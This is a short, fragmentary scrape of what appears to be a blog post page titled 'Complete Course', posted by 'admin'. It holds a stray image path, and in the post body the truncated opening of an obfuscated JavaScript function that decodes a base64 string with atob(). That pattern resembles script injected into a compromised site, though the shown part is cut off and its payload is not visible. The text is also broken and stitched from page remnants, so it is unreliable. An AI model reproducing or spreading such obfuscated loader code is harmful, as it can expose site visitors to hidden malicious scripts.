
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING